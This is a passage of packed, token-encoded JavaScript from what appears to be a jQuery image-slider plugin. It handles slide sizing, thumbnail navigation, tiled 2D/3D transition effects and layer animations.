S=0;l.o.6p?S=l.o.6p>0?(l.g.1x()-l.o.6p)/2:0:l.o.7j&&(S=l.o.7j>0?(l.g.1x()-l.o.7j)/2:0),S=0>S?0:S,-1!=a.1f("%")?i.18({1i:l.g.1x()/1E*1a(a)-x.19()/2-n-c}):(S>0||l.g.49||l.o.3Q>0)&&i.18({1i:S+1a(a)*l.g.1w}),-1!=s.1f("%")?i.18({1m:l.g.1C()/1E*1a(s)-x.1c()/2-g-f}):(l.g.49||l.o.3Q>0)&&i.18({1m:1a(s)*l.g.1w})}}),i.18({1J:"1O",26:"2L"}),l.7V(),a(),t(12).7h()},l.7V=16(){1b(l.g.58){17 t=16(){l.g.58.1c()>0?l.g.4b.18(l.g.9w>0?{1c:l.g.58.1c()/2}:{1c:l.g.58.1c(),4w:-l.g.58.1c()/2}):2f(16(){t()},50)};t()}},l.7L=16(){1b(l.o.3Q>0&&(t(1U).19()<l.o.3Q?(l.g.49=!0,l.g.2j=l.o.3Q+"1A"):(l.g.49=!1,l.g.2j=l.g.9p,l.g.1w=1)),t(e).3w(".11-3c-38-29").1g&&t(e).3w(".11-3c-38-6l").18({19:t(1U).19()}),l.g.49){17 i=t(e).1X();l.o.8D===!0?t(e).18({19:"1E%",1c:t(1U).1c()}):(t(e).18({19:i.19()-1a(t(e).18("2b-1i"))-1a(t(e).18("2b-1G"))}),l.g.1w=t(e).19()/1a(l.g.2j),t(e).18({1c:l.g.1w*1a(l.g.3I)}))}1v l.g.1w=1,t(e).18({19:l.g.2j,1c:l.g.3I});1b(t(e).3w(".11-3c-38-29").1g&&(t(e).3w(".11-3c-38-6l").18({1c:t(e).3p(!0)}),t(e).3w(".11-3c-38-29").18({1c:t(e).3p(!0)}),t(e).3w(".11-3c-38-6l").18({19:t(1U).19(),1i:-t(e).3w(".11-3c-38-29").4c().1i}),-1!=l.g.2j.1f("%"))){17 a=1a(l.g.2j),s=t("5f").19()/1E*a-(t(e).3l()-t(e).19());t(e).19(s)}t(e).14(".11-2o, .11-1t-29").18({19:l.g.1x(),1c:l.g.1C()}),l.g.1H&&l.g.1q?(l.g.1H.18({19:l.g.1x(),1c:l.g.1C()}),l.g.1q.18({19:l.g.1x(),1c:l.g.1C()})):t(e).14(".11-1n").18({19:l.g.1x(),1c:l.g.1C()})},l.7H=16(){l.g.1s.18({19:l.g.1s.6("2V")*l.g.1w,1c:l.g.1s.6("2U")*l.g.1w}),l.g.2p?l.g.1s.18("1J","2l"):l.g.1s.2F(2C);17 i=7T=7U=7S="1V";i=l.g.1s.6("4h")&&-1!=l.g.1s.6("4h").1f("%")?l.g.1x()/1E*1a(l.g.1s.6("4h"))-l.g.1s.19()/2+1a(t(e).18("2b-1i")):1a(l.g.1s.6("4h"))*l.g.1w,7T=l.g.1s.6("5O")&&-1!=l.g.1s.6("5O").1f("%")?l.g.1x()/1E*1a(l.g.1s.6("5O"))-l.g.1s.19()/2+1a(t(e).18("2b-1G")):1a(l.g.1s.6("5O"))*l.g.1w,7U=l.g.1s.6("4e")&&-1!=l.g.1s.6("4e").1f("%")?l.g.1C()/1E*1a(l.g.1s.6("4e"))-l.g.1s.1c()/2+1a(t(e).18("2b-1m")):1a(l.g.1s.6("4e"))*l.g.1w,7S=l.g.1s.6("5N")&&-1!=l.g.1s.6("5N").1f("%")?l.g.1C()/1E*1a(l.g.1s.6("5N"))-l.g.1s.1c()/2+1a(t(e).18("2b-1l")):1a(l.g.1s.6("5N"))*l.g.1w,l.g.1s.18({1i:i,1G:7T,1m:7U,1l:7S})},l.9o=16(){l.7R("3Y");17 i=-1==l.g.2j.1f("%")?1a(l.g.2j):l.g.1x();t(e).14(".11-1F-1n a").18({19:1a(l.o.8s*l.g.1w),1c:1a(l.o.5Y*l.g.1w)}),t(e).14(".11-1F-1n a:7y").18({4u:0}),t(e).14(".11-1F-1n").18({1c:1a(l.o.5Y*l.g.1w)});17 a=t(e).14(".11-1F"),s=1a(-1==l.o.6v.1f("%")?l.o.6v:i/1E*1a(l.o.6v));a.18({19:s*1z.23(1E*l.g.1w)/1E}),a.19()>t(e).14(".11-1F-1n").19()&&a.18({19:t(e).14(".11-1F-1n").19()}),l.7R("9z")},l.7F=16(i){17 a=i?i:l.g.5T;t(e).14(".11-1F-1n a:2H(.11-4k-"+a+")").2W().1M(16(){t(12).2h("11-4k-1R").1u().6x(8i,l.o.82/1E)}),t(e).14(".11-1F-1n a.11-4k-"+a).2W().1k("11-4k-1R").1u().6x(8i,l.o.84/1E)},l.7E=16(){1b(!t(e).14(".11-1F-1n-29").2k("11-1F-1n-1T")){17 i=t(e).14(".11-4k-1R").1g?t(e).14(".11-4k-1R").1X():!1;1b(i){17 a=i.3A().1i+i.19()/2,s=t(e).14(".11-1F-1n-29").19()/2-a;s=s<t(e).14(".11-1F-1n-29").19()-t(e).14(".11-1F-1n").19()?t(e).14(".11-1F-1n-29").19()-t(e).14(".11-1F-1n").19():s,s=s>0?0:s,t(e).14(".11-1F-1n").47({3L:s},dU)}}},l.7R=16(i){1b(l.o.6c&&!t(e).2k("11-1T"))2q(i){1h"3Y":l.g.3Z.18({26:"2B",1J:"2l"});1p;1h"9z":l.g.3Z.18({26:"2L",1J:"1O"})}},l.47=16(){l.g.7P=0,t(e).14(".11-1n").1g>1&&(l.g.2K=!0),l.g.4g=!1,2g(l.g.48),2g(l.g.dV),l.g.9I=l.g.1H,l.o.ag(l.g),"4R"==l.o.36&&(l.7F(),"6A"3C 1U||l.7E()),l.g.1q.1k("11-8Z");17 i=7o=6a=7v=6h=7p=6i=7q=6j=dS=6b=dR="1V",d=7t=l.g.1x(),g=7s=l.g.1C(),h="1S"==l.g.2i?l.g.1H:l.g.1q,c=h.6("3s")?h.6("3s"):l.o.7Y,u=l.g.8j[l.g.2i][c];2q(("1i"==u||"1G"==u)&&(d=6a=7t=6i=0,6b=0),("1m"==u||"1l"==u)&&(g=i=7s=6h=0,6j=0),u){1h"1i":7o=6h=0,6j=-l.g.1x();1p;1h"1G":i=7p=0,6j=l.g.1x();1p;1h"1m":7v=6i=0,6b=-l.g.1C();1p;1h"1l":6a=7q=0,6b=l.g.1C()}l.g.1H.18({1i:i,1G:7o,1m:6a,1l:7v}),l.g.1q.18({19:7t,1c:7s,1i:6h,1G:7p,1m:6i,1l:7q});17 f=l.g.1H.6("5F")?1a(l.g.1H.6("5F")):l.o.6H,p=l.g.1H.6("4I")?1a(l.g.1H.6("4I")):l.o.4C,m=l.g.1H.6("4E")?l.g.1H.6("4E"):l.o.4z,v=l.g.1q.6("5b")?1a(l.g.1q.6("5b")):l.o.67,y=l.g.1q.6("5G")?1a(l.g.1q.6("5G")):l.o.63;0===y&&(y=1);17 b=l.g.1q.6("5s")?l.g.1q.6("5s"):l.o.62,w=16(){l.g.1H.1L(f+p/15).47({19:d,1c:g},p,m,16(){x()})},x=16(){1b(l.g.9I.14(\' > *[1r*="11-l"]\').1M(16(){t(12).6("3G")&&t(12).6("3G").7A(),t(12).18({dO:"1O"})}),l.g.1H=l.g.1q,l.g.dP=l.g.1Y,l.g.1Y=l.g.5T,l.o.7X(l.g),l.o.41&&l.o.4K){17 i=l.g.1Y==l.g.2y?1:l.g.1Y+1;t(e).14(".11-1n").eq(i-1).14("24:2H(.11-3t)").1M(16(){t(12).3T(16(){t(12).1k("11-3t")}).3X(16(){17 e=t(12).6("1d").9T(t(12).6("1d").93("/")+1,t(12).6("1d").1g);1U.6t?6t(\'2M 3X:\\r\\n\\r\\6X 75 4U 22 6B 3h 22 2G 4T 3n 2G "\'+e+\'" 3q 73 2m a 71 4N 5a 5K 7c be 33. 4S 6Y 22 6I 3h 4H 4P 6J 6K 3C 22 6L.\'):9f(\'2M 3X:\\r\\n\\r\\6X 75 4U 22 6B 3h 22 2G 4T 3n 2G "\'+e+\'" 3q 73 2m a 71 4N 5a 5K 7c be 33. 4S 6Y 22 6I 3h 4H 4P 6J 6K 3C 22 6L.\'),t(12).1k("11-2H-3t")}).1e("1d",t(12).6("1d"))})}t(e).14(".11-1n").2h("11-1R"),t(e).14(".11-1n:eq("+(l.g.1Y-1)+")").1k("11-1R").2h("11-8Z"),t(e).14(".11-1l-4O a").2h("11-1o-1R"),t(e).14(".11-1l-4O a:eq("+(l.g.1Y-1)+")").1k("11-1o-1R"),l.g.2x&&l.5P(),l.g.2K=!1,1==l.g.2e&&l.3y(l.g.1H,16(){l.g.2e=!1})},S=16(e){l.g.1H.14(\' > *[1r*="11-l"]\').1M(16(){t(12).6("2u")||l.5B(t(12)),t(12).2h("11-8P");17 i,s,o=t(12).6("3s")?t(12).6("3s"):u;2q(o){1h"1i":i=-l.g.1x(),s=0;1p;1h"1G":i=l.g.1x(),s=0;1p;1h"1m":s=-l.g.1C(),i=0;1p;1h"1l":s=l.g.1C(),i=0;1p;1h"3m":s=0,i=0}1b("1D"===t(12).6("2u"))17 r="1D";1v 17 r=t(12).6("5n")?t(12).6("5n"):!1;2q(r){1h"1i":i=l.g.1x(),s=0;1p;1h"1G":i=-l.g.1x(),s=0;1p;1h"1m":s=l.g.1C(),i=0;1p;1h"1l":s=-l.g.1C(),i=0;1p;1h"3m":s=0,i=0;1p;1h"1D":i=t(12).6("31")?"1i"===t(12).6("31")?l.g.1x():"1G"===t(12).6("31")?-l.g.1x():-1a(t(12).6("31")):-l.1t.85,s=t(12).6("2X")?"1m"===t(12).6("2X")?l.g.1C():"1l"===t(12).6("2X")?-l.g.1C():-1a(t(12).6("2X")):-l.1t.86}17 n=56=52=4v=4V=4Y=3j=3a="1O";n=t(12).6("5r")?t(12).6("5r"):l.1t.8d,56=t(12).6("6Z")?t(12).6("6Z"):l.1t.8b,52=t(12).6("70")?t(12).6("70"):l.1t.8a,4v=t(12).6("5q")?t(12).6("5q"):l.1t.8x,4V=t(12).6("7a")?t(12).6("7a"):l.1t.8Q,4Y=t(12).6("79")?t(12).6("79"):l.1t.8R,1===4v?(3j=t(12).6("7b")?t(12).6("7b"):l.1t.8w,3a=t(12).6("7f")?t(12).6("7f"):l.1t.8J):3j=3a=4v;21(17 d=t(12).6("7g")?t(12).6("7g").1I(" "):l.1t.8W,g=0;g<d.1g;g++)-1===d[g].1f("%")&&-1!==d[g].1f("1i")&&-1!==d[g].1f("1G")&&-1!==d[g].1f("1m")&&-1!==d[g].1f("1l")&&(d[g]=""+1a(d[g])*l.g.1w+"1A");17 h=d.88(" "),c=t(12).6("72")?t(12).6("72"):l.1t.8U,f=1a(t(12).18("1i")),p=1a(t(12).18("1m")),m=1a(t(12).1e("1r").1I("11-l")[1]),v=t(12).3l()>t(12).3p()?t(12).3l():t(12).3p(),y=0===1a(n)?t(12).3l():v,b=0===1a(n)?t(12).3p():v;1b(-1===m&&"1D"!==r||"1i"===t(12).6("31")||"1G"===t(12).6("31")?0>i?i=-(l.g.1x()-f+(3j/2-.5)*y+1E):i>0&&(i=f+(3j/2+.5)*y+1E):i*=l.g.1w,-1===m&&"1D"!==r||"1m"===t(12).6("2X")||"1l"===t(12).6("2X")?0>s?s=-(l.g.1C()-p+(3a/2-.5)*b+1E):s>0&&(s=p+(3a/2+.5)*b+1E):s*=l.g.1w,-1===m||"1D"===r)17 w=1;1v 17 x=l.g.1H.6("6D")?1a(l.g.1H.6("6D")):l.o.8z,w=m*x;1b("1D"===t(12).6("2u"))17 S=l.1t.6H,L=l.1t.4C,T=l.1t.4z;1v 17 S=l.o.6H,L=l.o.4C,T=l.o.4z;17 I=t(12).6("5F")?1a(t(12).6("5F")):S,k=t(12).6("4I")?1a(t(12).6("4I")):L;0===k&&(k=1);17 O=t(12).6("4E")?t(12).6("4E"):T;e&&(I=0,k=e),t(12).6("44")&&2g(t(12).6("44"));17 C={26:"2B"},W=t(12),X={3e:n,4J:56,4D:52,6O:4V,6P:4Y,5g:3j,5h:3a,x:-i*w,y:-s*w,1L:I/1Q,3P:a(O),8e:16(){W.18(C)}};("3m"==r||!r&&"3m"===o||"8p"!==t(12).6("aa")&&"1D"===t(12).6("2u"))&&(X.34=0,C.34=t(12).6("6Q")),t(12).6("3G")&&t(12).6("3G").7A(),3i.8v(t(12)[0],{8h:h,8o:c}),t(12).6("3G",3i.2m(t(12)[0],k/1Q,X))})},L=16(){l.g.1q.1L(f+v).47({19:l.g.1x(),1c:l.g.1C()},y,b)},T=16(){l.g.3k&&(f=0),"16"==1N l.o.aV&&l.o.aV(l.g,f+v),l.g.1q.14(\' > *[1r*="11-l"]\').1M(16(){1b(t(12).6("2u")||l.5B(t(12)),"1D"===t(12).6("2u"))17 e="1D";1v 17 e=t(12).6("3s")?t(12).6("3s"):u;17 i,s;2q(e){1h"1i":i=-l.g.1x(),s=0;1p;1h"1G":i=l.g.1x(),s=0;1p;1h"1m":s=-l.g.1C(),i=0;1p;1h"1l":s=l.g.1C(),i=0;1p;1h"3m":s=0,i=0;1p;1h"1D":i=t(12).6("5d")?"1i"===t(12).6("5d")?-l.g.1x():"1G"===t(12).6("5d")?l.g.1x():1a(t(12).6("5d")):l.1t.9B,s=t(12).6("5e")?"1m"===t(12).6("5e")?-l.g.1C():"1l"===t(12).6("5e")?l.g.1C():1a(t(12).6("5e")):l.1t.9C}17 o=7D=7B=6G=7x=7C=55=4X="1O";o=t(12).6("8M")?t(12).6("8M"):l.1t.9D,7D=t(12).6("aZ")?t(12).6("aZ"):l.1t.9J,7B=t(12).6("b0")?t(12).6("b0"):l.1t.9K,6G=t(12).6("8N")?t(12).6("8N"):l.1t.9S,7x=t(12).6("b3")?t(12).6("b3"):l.1t.9L,7C=t(12).6("b2")?t(12).6("b2"):l.1t.9M,1===6G?(55=t(12).6("9U")?t(12).6("9U"):l.1t.9P,4X=t(12).6("aU")?t(12).6("aU"):l.1t.9O):55=4X=6G;21(17 r=t(12).6("aM")?t(12).6("aM").1I(" "):l.1t.9N,n=0;n<r.1g;n++)-1===r[n].1f("%")&&-1!==r[n].1f("1i")&&-1!==r[n].1f("1G")&&-1!==r[n].1f("1m")&&-1!==r[n].1f("1l")&&(r[n]=""+1a(r[n])*l.g.1w+"1A");17 d=r.88(" "),g=t(12).6("aL")?t(12).6("aL"):l.1t.9A,h=1a(t(12).18("1i")),c=1a(t(12).18("1m")),f=1a(t(12).1e("1r").1I("11-l")[1]);-1!==t(12)[0].1K.19.1f("%")&&t(12).18({19:l.g.1x()/1E*1a(t(12)[0].1K.19)});17 p=t(12).3l()>t(12).3p()?t(12).3l():t(12).3p(),m=0===1a(o)?t(12).3l():p,v=0===1a(o)?t(12).3p():p;1b(-1===f&&"1D"!==e||"1i"===t(12).6("5d")||"1G"===t(12).6("5d")?0>i?i=-(h+(55/2+.5)*m+1E):i>0&&(i=l.g.1x()-h+(55/2-.5)*m+1E):i*=l.g.1w,-1===f&&"1D"!==e||"1m"===t(12).6("5e")||"1l"===t(12).6("5e")?0>s?s=-(c+(4X/2+.5)*v+1E):s>0&&(s=l.g.1C()-c+(4X/2-.5)*v+1E):s*=l.g.1w,-1===f||"1D"===e)17 y=1;1v 17 b=l.g.1q.6("aN")?1a(l.g.1q.6("aN")):l.o.a6,y=f*b;1b("1D"===t(12).6("2u"))17 w=l.1t.67,x=l.1t.63,S=l.1t.62;1v 17 w=l.o.67,x=l.o.63,S=l.o.62;17 L=t(12).6("5b")?1a(t(12).6("5b")):w,T=t(12).6("5G")?1a(t(12).6("5G")):x,I=t(12).6("5s")?t(12).6("5s"):S,k=t(12),O=16(){k.2k("11-2t-3E")&&k.1k("11-8P"),1==l.o.5J&&(k.14(".11-3g").2r(),k.14("2t, 6C").1M(16(){0!==1N t(12)[0].6F&&(t(12)[0].6F=0),t(12).2r()})),(!k.2k("11-2t-3E")||k.2k("11-2t-3E")&&l.o.5J===!1)&&k.6("4Q")>0&&k.6("44",2f(16(){l.8O(k)},k.6("4Q")))};t(12).18({3L:0,4w:0});17 C={5g:55,5h:4X,6O:7x,6P:7C,3e:o,4J:7D,4D:7B,26:"2L",x:i*y,y:s*y},W={3e:0,4J:0,4D:0,6O:0,6P:0,5g:1,5h:1,3P:a(I),1L:L/1Q,x:0,y:0,8e:16(){O()}};(-1!=e.1f("3m")||"8p"!==t(12).6("dW")&&"1D"===t(12).6("2u"))&&(C.34=0,W.34=t(12).6("6Q")),t(12).6("3G")&&t(12).6("3G").7A(),3i.8v(t(12)[0],{8o:g,8h:d}),t(12).6("3G",3i.6z(t(12)[0],T/1Q,C,W))})},I=16(){1b(o(t(e))&&(l.g.1q.6("5k")||l.g.1q.6("5y")))1b(l.g.1q.6("5k")&&l.g.1q.6("5y")){17 i=1z.23(2*1z.2c()),a=[["3d",l.g.1q.6("5k")],["bo",l.g.1q.6("5y")]];O(a[i][0],a[i][1])}1v l.g.1q.6("5k")?O("3d",l.g.1q.6("5k")):O("bo",l.g.1q.6("5y"));1v 1b(l.g.1q.6("5v")&&l.g.1q.6("5x")){17 i=1z.23(2*1z.2c()),a=[["2d",l.g.1q.6("5v")],["bp",l.g.1q.6("5x")]];O(a[i][0],a[i][1])}1v l.g.1q.6("5v")?O("2d",l.g.1q.6("5v")):l.g.1q.6("5x")?O("bp",l.g.1q.6("5x")):O("2d","1")},k=16(){o(t(e))&&-1!=5t.1f("3d")?O("3d",5t.1I(":")[1]):-1!=5t.1f("3d")?O("2d","4H"):O("2d",5t.1I(":")[1])},O=16(t,e){17 i,a,s=-1==t.1f("dX")?l.t:l.ct,o="3d";1b(-1!=t.1f("2d")&&(o="2d"),-1!=e.1f("7y"))a=s["t"+o].1g-1,i="7y";1v 1b(-1!=e.1f("4H"))a=1z.23(1z.2c()*n(s["t"+o])),i="2c bh 4H";1v{17 r=e.1I(","),d=r.1g;a=1a(r[1z.23(1z.2c()*d)])-1,i="2c bh e3"}C(o,s["t"+o][a])},C=16(i,o){17 n=t(e).14(".11-2o"),d=l.g.1H.14(\'*[1r*="11-l"]\').1g>0?1Q:0,g=-1==o.6u.28().1f("e4")?!1:!0,h=-1==o.6u.28().1f("e2")?!1:!0,c=1N o.42,u=1N o.46;2q(c){1h"40":c=o.42;1p;1h"66":c=1z.23(1z.2c()*(1a(o.42.1I(",")[1])-1a(o.42.1I(",")[0])+1))+1a(o.42.1I(",")[0]);1p;bb:c=1z.23(1z.2c()*(o.42[1]-o.42[0]+1))+o.42[0]}2q(u){1h"40":u=o.46;1p;1h"66":u=1z.23(1z.2c()*(1a(o.46.1I(",")[1])-1a(o.46.1I(",")[0])+1))+1a(o.46.1I(",")[0]);1p;bb:u=1z.23(1z.2c()*(o.46[1]-o.46[0]+1))+o.46[0]}(1==l.g.77()&&1==l.o.a8||l.g.2p&&1==l.o.aX)&&(c>=15?c=7:c>=5?c=4:c>=4?c=3:c>2&&(c=2),u>=15?u=7:u>=5?u=4:u>=4?u=3:u>2&&(u=2),u>2&&c>2&&(u=2,c>4&&(c=4)));17 f=t(e).14(".11-2o").19()/c,p=t(e).14(".11-2o").1c()/u;l.g.2z?l.g.2z.1u(!0,!0).5w().18({1J:"2l",19:n.19(),1c:n.1c()}):l.g.2z=t("<1j>").1k("11-1t-29").1k("11-4F-2B").18({19:n.19(),1c:n.1c()}).4y(n);17 m=n.19()-1z.23(f)*c,v=n.1c()-1z.23(p)*u,y=[];y.aH=16(){17 t,e,i,a=12.1g;1b(0==a)1Z!1;21(;--a;)t=1z.23(1z.2c()*(a+1)),e=12[a],i=12[t],12[a]=i,12[t]=e;1Z 12};21(17 b=0;c*u>b;b++)y.8S(b);2q(o.3O.dY){1h"64":y.64();1p;1h"aR-8K":y=r(u,c,"8K");1p;1h"aR-64":y=r(u,c,"64");1p;1h"2c":y.aH()}17 w=l.g.1H.14(".11-bg"),L=l.g.1q.14(".11-bg");1b(0==w.1g&&0==L.1g&&(i="2d",o=t.4A(!0,{},l.t.dZ[0]),o.1y.2s=1,o.3O.1L=0),"3d"==i){l.g.3k=(c*u-1)*o.3O.1L;17 I=0;o.2E&&o.2E.2s&&(I+=o.2E.2s),o.2a&&o.2a.2s&&(I+=o.2a.2s),o.2A&&o.2A.2s&&(I+=o.2A.2s),l.g.3k+=I;17 k=0;o.2E&&o.2E.1L&&(k+=o.2E.1L),o.2a&&o.2a.1L&&(k+=o.2a.1L),o.2A&&o.2A.1L&&(k+=o.2A.1L),l.g.3k+=k}1v l.g.3k=(c*u-1)*o.3O.1L+o.1y.2s,l.g.5H=t("<1j>").1k("11-e0").1B(l.g.2z),l.g.7K=t("<1j>").1k("11-er").1B(l.g.2z);21(17 O=l.g.2i,C=0;c*u>C;C++){17 W,X,Y=C%c==0?m:0,H=C>(u-1)*c-1?v:0,P=t("<1j>").1k("11-1t-3O").18({19:1z.23(f)+Y,1c:1z.23(p)+H}).1B(l.g.2z);1b("3d"==i){P.1k("11-3d-29");17 M,N=1z.23(f)+Y,B=1z.23(p)+H;M="a4"==o.2a.5E?1z.4i(o.2a.1y.3b)>90&&"a7"!=o.3O.ab?1z.23(N/7)+Y:N:1z.4i(o.2a.1y.2R)>90&&"a7"!=o.3O.ab?1z.23(B/7)+H:B;17 A=N/2,R=B/2,z=M/2,D=16(e,i,a,s,o,r,n,d,l){t("<1j>").1k(e).18({19:a,1c:s,"-o-3U":"5Q("+o+"1A, "+r+"1A, "+n+"1A) 2R("+d+"3D) 3b("+l+"3D) 5o(5C) 4M(1, 1, 1)","-eO-3U":"5Q("+o+"1A, "+r+"1A, "+n+"1A) 2R("+d+"3D) 3b("+l+"3D) 5o(5C) 4M(1, 1, 1)","-eP-3U":"5Q("+o+"1A, "+r+"1A, "+n+"1A) 2R("+d+"3D) 3b("+l+"3D) 5o(5C) 4M(1, 1, 1)","-74-3U":"5Q("+o+"1A, "+r+"1A, "+n+"1A) 2R("+d+"3D) 3b("+l+"3D) 5o(5C) 4M(1, 1, 1)",3U:"5Q("+o+"1A, "+r+"1A, "+n+"1A) 2R("+d+"3D) 3b("+l+"3D) 5o(5C) 4M(1, 1, 1)"}).1B(i)};D("11-3d-3J",P,0,0,0,0,-z,0,0);"eN"==o.2a.5E&&1z.4i(o.2a.1y.2R)>90?D("11-3d-5p",P.14(".11-3d-3J"),N,B,-A,-R,-z,6U,0):D("11-3d-5p",P.14(".11-3d-3J"),N,B,-A,-R,-z,0,6U),D("11-3d-1l",P.14(".11-3d-3J"),N,M,-A,R-z,0,-90,0),D("11-3d-1m",P.14(".11-3d-3J"),N,M,-A,-R-z,0,90,0),D("11-3d-a0",P.14(".11-3d-3J"),N,B,-A,-R,z,0,0),D("11-3d-1i",P.14(".11-3d-3J"),M,B,-A-z,-R,0,0,-90),D("11-3d-1G",P.14(".11-3d-3J"),M,B,A-z,-R,0,0,90),W=P.14(".11-3d-a0"),X=P.14("a4"==o.2a.5E?1z.4i(o.2a.1y.3b)>90?".11-3d-5p":".11-3d-1i, .11-3d-1G":1z.4i(o.2a.1y.2R)>90?".11-3d-5p":".11-3d-1m, .11-3d-1l");17 U=y[C]*o.3O.1L,F=l.g.2z.14(".11-3d-29:eq("+C+") .11-3d-3J"),q=1D ai;o.2E&&o.2E.1y?(o.2E.1y.1L=o.2E.1y.1L?(o.2E.1y.1L+U)/1Q:U/1Q,q.2m(F[0],o.2E.2s/1Q,s(o.2E.1y,o.2E.4L))):o.2a.1y.1L=o.2a.1y.1L?(o.2a.1y.1L+U)/1Q:U/1Q,q.2m(F[0],o.2a.2s/1Q,s(o.2a.1y,o.2a.4L)),o.2A&&(o.2A.1y||(o.2A.1y={}),q.2m(F[0],o.2A.2s/1Q,s(o.2A.1y,o.2A.4L,"2A")))}1v{17 j=3f=2T=2P="1V",Q=6w=1;1b("2c"==o.1y.5E)17 V=["1m","1l","1G","1i"],E=V[1z.23(1z.2c()*V.1g)];1v 17 E=o.1y.5E;1b(-1!=o.6u.28().1f("au")&&C%2==0&&(O="1S"==O?"1W":"1S"),"1S"==O)2q(E){1h"1m":E="1l";1p;1h"1l":E="1m";1p;1h"1i":E="1G";1p;1h"1G":E="1i";1p;1h"7O":E="7G";1p;1h"7N":E="7I";1p;1h"7I":E="7N";1p;1h"7G":E="7O"}2q(E){1h"1m":j=2T=-P.1c(),3f=2P=0;1p;1h"1l":j=2T=P.1c(),3f=2P=0;1p;1h"1i":j=2T=0,3f=2P=-P.19();1p;1h"1G":j=2T=0,3f=2P=P.19();1p;1h"7O":j=P.1c(),2T=0,3f=P.19(),2P=0;1p;1h"7N":j=P.1c(),2T=0,3f=-P.19(),2P=0;1p;1h"7I":j=-P.1c(),2T=0,3f=P.19(),2P=0;1p;1h"7G":j=-P.1c(),2T=0,3f=-P.19(),2P=0}2q(l.g.5l=o.1y.5m?o.1y.5m:1,1==g&&1!=l.g.5l&&(j/=2,2T/=2,3f/=2,2P/=2),o.1y.4a){1h"3m":j=2T=3f=2P=0,Q=0,6w=1;1p;1h"eT":Q=0,6w=1,1==l.g.5l&&(2T=2P=0)}1b(P.18((o.1y.3x||o.1y.2R||o.1y.3b||1!=l.g.5l)&&!l.g.2p&&"1n"!=o.1y.4a?{4F:"2L"}:{4F:"2B"}),l.g.5H.18(1==g?{4F:"2L"}:{4F:"2B"}),1==h||"1n"==o.1y.4a||1==g){17 G=P.1B(l.g.5H),Z=P.7J().1B(l.g.7K);W=t("<1j>").1k("11-eU").1B(G)}1v 17 Z=P.1B(l.g.7K);X=t("<1j>").1k("11-eI").1B(Z).18({1m:-j,1i:-3f,ez:"2l",34:Q});17 6V=y[C]*o.3O.1L,J=o.1y.3x?o.1y.3x:0,$=o.1y.2R?o.1y.2R:0,K=o.1y.3b?o.1y.3b:0;1b("1S"==O&&(J=-J,$=-$,K=-K),3i.6z(X[0],o.1y.2s/1Q,{3e:J,4J:$,4D:K,5m:l.g.5l},{1L:6V/1Q,1m:0,1i:0,34:6w,3e:0,4J:0,4D:0,5m:1,3P:a(o.1y.4L)}),1==h&&(L.1g<1||L.1g>0&&(-1!=L.1e("1d").28().1f("4G")||L.19()<l.g.1x()||L.1c()<l.g.1C()))&&3i.2m(W[0],o.1y.2s/1Q,{1L:6V/1Q,34:0,3P:a(o.1y.4L)}),("1n"==o.1y.4a||1==g)&&-1==o.6u.28().1f("au")){17 89=0;0!=J&&(89=-J),3i.2m(W[0],o.1y.2s/1Q,{1L:6V/1Q,1m:2T,1i:2P,3e:89,5m:l.g.5l,34:Q,3P:a(o.1y.4L)})}}w.1g&&("3d"==i||"2d"==i&&(1==h||"1n"==o.1y.4a||1==g)?W.4q(t("<24>").1e("1d",w.1e("1d")).18({19:w[0].1K.19,1c:w[0].1K.1c,3L:2Y(w.18("4u-1i"))-2Y(P.3A().1i),4w:2Y(w.18("4u-1m"))-2Y(P.3A().1m)})):0==l.g.5H.2W().1g&&l.g.5H.4q(t("<24>").1e("1d",w.1e("1d")).18({19:w[0].1K.19,1c:w[0].1K.1c,3L:2Y(w.18("4u-1i")),4w:2Y(w.18("4u-1m"))}))),L.1g&&X.4q(t("<24>").1e("1d",L.1e("1d")).18({19:L[0].1K.19,1c:L[0].1K.1c,3L:2Y(L.18("4u-1i"))-2Y(P.3A().1i),4w:2Y(L.18("4u-1m"))-2Y(P.3A().1m)}))}17 ee=l.g.1H,2I=l.g.1q;2f(16(){ee.14(".11-bg").18({26:"2B"})},50),2I.14(".11-bg").18({26:"2B"}),l.g.2z.2h("11-4F-2B"),S(d),0===d&&(d=10),2f(16(){ee.18({19:0})},d);17 ae=1a(2I.6("6q"))?1a(2I.6("6q")):0,am=l.g.3k+ae>0?l.g.3k+ae:0;2f(16(){1==l.g.2e&&(l.g.2z.5w(),ee.2h("11-1R"),l.3y(2I,16(){l.g.2e=!1})),T(),(2I.14(".11-bg").1g<1||2I.14(".11-bg").1g>0&&-1!=2I.14(".11-bg").1e("1d").28().1f("4G"))&&l.g.2z.1L(8H).3M(2C,16(){t(12).5w().al()}),2I.18({19:l.g.1x(),1c:l.g.1C()})},am),l.g.3k<2C&&(l.g.3k=1Q),2f(16(){l.g.2z.1k("11-4F-2B"),2I.1k("11-1R"),2I.14(".11-bg").1g?(2I.14(".11-bg").18({1J:"1O",26:"2L"}),l.g.2p?(2I.14(".11-bg").18("1J","2l"),2f(16(){x()},4j)):2I.14(".11-bg").2F(4j,16(){x()})):x()},l.g.3k)},W=16(){l.g.1q.14(\' > *[1r*="11-l"]\').1M(16(){t(12).18({26:"2B"})}),l.g.8G=t(e).4c().1m,t(1U).3T(16(){2f(16(){l.g.8G=t(e).4c().1m},20)});17 i=16(){t(1U).eG()+t(1U).1c()-l.g.1C()/2>l.g.8G&&(l.g.6y=!0,l.g.8m===!0&&(l.o.4m=!0,l.27()),T())};t(1U).eH(16(){l.g.6y||i()}),i()},X=(l.g.1q.6("5k")||l.g.1q.6("5v"))&&l.t||(l.g.1q.6("5y")||l.g.1q.6("5x"))&&l.ct?"1D":"5D";1b(l.g.1q.6("2u")||l.5B(l.g.1q),"1D"===l.g.1q.6("2u")&&(X="1D"),l.o.7W&&(X="aB"),l.o.4B&&!l.g.6y){1b(1==l.g.2y){17 f=0;l.o.7X(l.g)}1v{17 Y=1a(l.g.1q.6("6q"))?1a(l.g.1q.6("6q")):0,H="1D"==X?0:p;l.g.aD=2f(16(){x()},H+1z.4i(Y))}l.g.3k=!0,l.o.8E===!0?W():(l.g.6y=!0,T()),l.g.1q.18({19:l.g.1x(),1c:l.g.1C()}),l.g.2p||l.g.1q.14(".11-bg").18({1J:"1O"}).2F(l.o.8I),l.g.4g=!1}1v 2q(X){1h"5D":l.g.3k=!1,l.g.2z&&l.g.2z.5w(),w(),S(),L(),T();1p;1h"1D":"2Q"!=1N 5t?k():I();1p;1h"aB":C(l.o.7W.4a,l.o.7W.dN)}},l.5B=16(t){17 